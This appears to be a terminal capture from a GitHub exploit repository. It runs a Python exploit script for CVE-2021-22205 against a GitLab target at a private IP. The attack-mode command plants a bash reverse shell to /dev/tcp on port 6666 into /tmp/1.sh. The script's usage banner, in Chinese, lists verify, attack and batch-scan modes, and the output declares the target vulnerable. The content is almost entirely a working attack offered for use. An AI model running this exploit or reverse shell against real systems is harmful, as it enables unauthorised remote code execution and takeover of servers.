 nobo4y@LAPTOP-6126BUJF:/mnt/c/users/27/Documents/GitHub/CVE-2021-22205$ python3 CVE-2021-22205.py -a true -
t http://192.168.195.142:8080/ -c "echo 'bash -i >& /dev/tcp/ /6666 0>&1' > /tmp/1.sh"
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://192.168.195.142:8080/ 存在漏洞
[+] 请到dnslog或主机检查执行结果